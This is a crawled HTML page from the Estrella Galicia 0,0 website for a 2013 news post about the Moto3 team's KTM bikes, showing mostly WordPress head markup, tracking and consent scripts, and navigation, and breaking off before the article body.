

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estrellagalicia00.es/las-ktm-salen-de-la-fabrica/
body_size: 12118
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://estrellagalicia00.es/xmlrpc.php">

<meta name="facebook-domain-verification" content="7zpupalatabq1r6t8o4kz4jgdm6t8g" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://estrellagalicia00.es/las-ktm-salen-de-la-fabrica/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Las KTM salen de la fábrica - Estrella Galicia 0,0</title>
	<link rel="canonical" href="https://estrellagalicia00.es/las-ktm-salen-de-la-fabrica/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Las KTM salen de la fábrica - Estrella Galicia 0,0" />
	<meta property="og:description" content="El pasado 7 de marzo tenía lugar en Barcelona la presentación del Team Estrella Galicia 0,0 de Moto3. Además de tener al equipo al completo, también eran protagonistas las KTM con las que correrán esta temporada. Así salían de la fábrica de A Coruña para encontrarse con los pilotos que las harán rodar por todos los circuitos [&hellip;]" />
	<meta property="og:url" content="https://estrellagalicia00.es/las-ktm-salen-de-la-fabrica/" />
	<meta property="og:site_name" content="Estrella Galicia 0,0" />
	<meta property="article:published_time" content="2013-03-28T09:02:39+00:00" />
	<meta property="article:modified_time" content="2013-10-09T16:05:39+00:00" />
	<meta property="og:image" content="https://estrellagalicia00.es/wp-content/uploads/2013/08/hqdefault1.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="360" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Estrella Galicia 0 0" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://estrellagalicia00.es/#website","url":"https://estrellagalicia00.es/","name":"Estrella Galicia 0,0","description":"Estrella Galicia 0,0 te informa de las novedades de los pilotos de F1 y moto gp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://estrellagalicia00.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://estrellagalicia00.es/las-ktm-salen-de-la-fabrica/#primaryimage","inLanguage":"es","url":"https://estrellagalicia00.es/wp-content/uploads/2013/08/hqdefault1.jpg","contentUrl":"https://estrellagalicia00.es/wp-content/uploads/2013/08/hqdefault1.jpg","width":480,"height":360},{"@type":"WebPage","@id":"https://estrellagalicia00.es/las-ktm-salen-de-la-fabrica/#webpage","url":"https://estrellagalicia00.es/las-ktm-salen-de-la-fabrica/","name":"Las KTM salen de la f\u00e1brica - Estrella Galicia 0,0","isPartOf":{"@id":"https://estrellagalicia00.es/#website"},"primaryImageOfPage":{"@id":"https://estrellagalicia00.es/las-ktm-salen-de-la-fabrica/#primaryimage"},"datePublished":"2013-03-28T09:02:39+00:00","dateModified":"2013-10-09T16:05:39+00:00","author":{"@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f"},"breadcrumb":{"@id":"https://estrellagalicia00.es/las-ktm-salen-de-la-fabrica/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://estrellagalicia00.es/las-ktm-salen-de-la-fabrica/"]}]},{"@type":"BreadcrumbList","@id":"https://estrellagalicia00.es/las-ktm-salen-de-la-fabrica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://estrellagalicia00.es/"},{"@type":"ListItem","position":2,"name":"Actualidad","item":"https://estrellagalicia00.es/actualidad/"},{"@type":"ListItem","position":3,"name":"Las KTM salen de la f\u00e1brica"}]},{"@type":"Person","@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f","name":"Estrella Galicia 0 0","image":{"@type":"ImageObject","@id":"https://estrellagalicia00.es/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","caption":"Estrella Galicia 0 0"},"url":"https://estrellagalicia00.es/author/estrella-galicia-0-0/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed" href="https://estrellagalicia00.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed de los comentarios" href="https://estrellagalicia00.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Comentario Las KTM salen de la fábrica del feed" href="https://estrellagalicia00.es/las-ktm-salen-de-la-fabrica/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/estrellagalicia00.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-library/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/components/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/nux/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/reusable-blocks/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-blocks-css'  href='https://estrellagalicia00.es/wp-content/plugins/hacce-blocks/dist/blocks.style.build.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//estrellagalicia00.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mwp-bootstrap-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7COswald%3A300%2C400%2C700&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-material-icons-css'  href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-ripples-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/css/ripples.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='materialwp-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='elastislide-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/css/elastislide.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-theme-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/themes/nivo-666/default.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/custom.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='_historia_style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style_historia.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style-responsive.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='pilotos2019-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/pilotos2019.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='landing00velca-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/landing00velca.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-sap-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/blocks/newsletter/sapContentPage.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://estrellagalicia00.es/wp-content/uploads/master-slider/custom.css?ver=35.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_list.a2a_kit_size_32 a>span{
	border: solid 2px #fff;
	border-radius: 50%;
	padding: 10px;
}
</style>
<!--n2css--><script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/estrellagalicia00.es\/wp-admin\/admin-ajax.php","nonce":"ca95190513","preview":"false","postId":"803","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/modernizr.custom.17475.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='modernizr-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/jquery.elastislide.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='elastislide-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='nivo-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/prettyembed/jquery.prettyembed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='prettyembed-js'></script>
<link rel="https://api.w.org/" href="https://estrellagalicia00.es/wp-json/" /><link rel="alternate" type="application/json" href="https://estrellagalicia00.es/wp-json/wp/v2/posts/803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://estrellagalicia00.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://estrellagalicia00.es/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://estrellagalicia00.es/?p=803' />
<link rel="alternate" type="application/json+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Flas-ktm-salen-de-la-fabrica%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Flas-ktm-salen-de-la-fabrica%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.9 stt:1,2;" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

a2a_config.icon_color="transparent,#ffffff";
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script>var ms_grabbing_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.8 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">
.navbar-inverse.navbar { background-color: ; }
.panel-warning>.panel-heading { background-color: ; }
.btn-warning:not(.btn-link):not(.btn-flat), .btn-warning:hover:not(.btn-link):not(.btn-flat), .btn-warning:active:not(.btn-link):not(.btn-flat) { background-color: ; }
.entry-content a, .panel a { color: ; }
.entry-content a:hover, .entry-content a:focus, .entry-content a:active, .panel a:hover, .panel a:focus, .panel a:active; { color: ; }
</style>
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-270x270.png" />
<style>
#maintenance_page{
background-color:#000000;
}
#maintenance_page #content{display:none!important}
</style>    <!-- Consent Mode V2 -->
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Default ad_storage to 'denied'.
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'wait_for_update': 500
        });
    </script>
    <!-- End Consent Mode V2 -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NXH7Q4T');</script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript" id="">var wa=document.createElement("script"),wa_s=document.getElementsByTagName("script")[0];wa.src="https://targetemsecure.blob.core.windows.net/e69ff083-274a-41ee-930f-0090f2ff5d23/e69ff083274a41ee930f0090f2ff5d23_1.js";wa.type="text/javascript";wa_s.parentNode.insertBefore(wa,wa_s);wa.bt_queue=[];wa.afterInit=function(){wa.bt_queue.push({isEvent:!1,isTargeting:!0,async:!0,customIdentifier:"$UID"})};</script>

<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="6e36580e-8fdb-4256-9e47-80b60b18e2c3" data-blockingmode="auto" type="text/javascript"></script>
</head>

<body class="post-template-default single single-post postid-803 single-format-video _masterslider _ms_version_3.7.8 group-blog sapCpBody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXH7Q4T"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<script>
	window.addEventListener("scroll", function() {
		var w = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
		if(w>767 && document.body.scrollTop > 29 || document.documentElement.scrollTop > 29){
			document.querySelector('header#masthead').classList.add('fixed');
		}else{
			document.querySelector('header#masthead').classList.remove('fixed');
		}
	});
	</script>
	<style>
	@media (min-width: 768px){
		.header-spacer{
			position: relative;
			height: 70px;
		}
		header.site-header{
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 200;
		}
		header.site-header.fixed{
			position: fixed;
			top: -29px;
		}
		header.site-header .logotipo{
			transition: top 0.5s ease;
		}
		header.site-header.fixed .logotipo{
			top:0;
		}
		header.site-header .logotipo img{
			/*height: 125px;*/
			transition: height 0.5s ease;
		}
		header.site-header.fixed .logotipo img{
			height: 75px;
		}
	}
	@media (min-width: 768px) and (max-width:1200px){
		.header-spacer{
			position: relative;
			height: 60px;
		}
		header.site-header.fixed .logotipo img{
			height: 65px;
		}
	}
	</style>
	<div class="header-spacer"></div>
	<header id="masthead" class="site-header" role="banner">

		<nav class="navbar navbar-inverse" role="navigation">
		    <div class="container">
                <div class="flex_row_header">
                    <div class="col-sm-2 col-lg-2">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                                                        <div class="logotipo">                                <a href="https://estrellagalicia00.es" class="logo-marca" >
                                    <img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logotipo_estrellagalicia00.png" alt="Estrella Galicia 0,0"  title="Estrella Galicia 0,0">
                                </a>
                            </div>                        </div>
                    </div>
                    <div class="col-sm-10 col-lg-10 text-right menu_wrap pl0">

                        <div class="redes_cabecera  hidden-sm hidden-xs"><div class="redes_sociales">
                                                                                                    <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow" target="_blank"></a>
                                                            </div></div>
                        <div class="menu-principal">
                            <div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1">
                                <ul id="menu-menu-principal" class="nav navbar-nav navbar-right"><li id="menu-item-30850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561"><a title="Estrella Galicia 00" href="https://estrellagalicia00.es/cerveza-sin-alcohol/">Estrella Galicia 00</a></li>
	<li id="menu-item-30942" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-30942"><a title="Estrella Galicia 00 Tostada" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada/">Estrella Galicia 00 Tostada</a></li>
	<li id="menu-item-45303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45303"><a title="Estrella Galicia 00 Tostada Sin Gluten" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada-sin-gluten/">Estrella Galicia 00 Tostada Sin Gluten</a></li>
	<li id="menu-item-35779" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-35779"><a title="Estrella Galicia 00 6 Maltas" href="https://estrellagalicia00.es/producto/estrella-galicia-00-6-maltas/">Estrella Galicia 00 6 Maltas</a></li>
</ul>
</li>
<li id="menu-item-36257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36258"><a title="MotoGP" href="https://estrellagalicia00.es/pilotos-motogp/">MotoGP</a></li>
</ul>
</li>
<li id="menu-item-14200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li id="menu-item-21193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li id="menu-item-30871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li id="menu-item-wpml-ls-378-es" class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/las-ktm-salen-de-la-fabrica/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>
                            </div> <!-- .navbar-collapse -->
                        </div>
						                    </div>
                </div>
        	</div><!-- /.container -->
		</nav><!-- .navbar .navbar-default -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div class="container">

	
<main id="main" class="site-main" role="main">
	<div class="row">
		<div class="col-sm-12">
			<header class="entry-header text-center">
				<h2 class="entry-title">Actualidad</h2>
			</header><!-- .entry-header -->
		</div>
	</div>
<div class="row titulo_not_wrap">
    <div class="col-md-8 col-lg-8">
        <h1 class="single-title">Las KTM salen de la fábrica</h1>
    </div>

</div>
	<div class="row">
		<div id="primary" class="col-md-8 col-lg-8">

			<div class="noticia-wrapper">


				<article id="post-803" class="post-803 post type-post status-publish format-video has-post-thumbnail hentry category-alex-marquez category-alex-rins category-noticias-moto-3 category-video tag-alex-marquez-2 tag-alex-rins-2 tag-moto-3 tag-team-estrella-galicia-00 post_format-post-format-video">

															<div class="row">
						<div class="col-sm-12">

							

																
							
							<div class="single-date-wrapper">
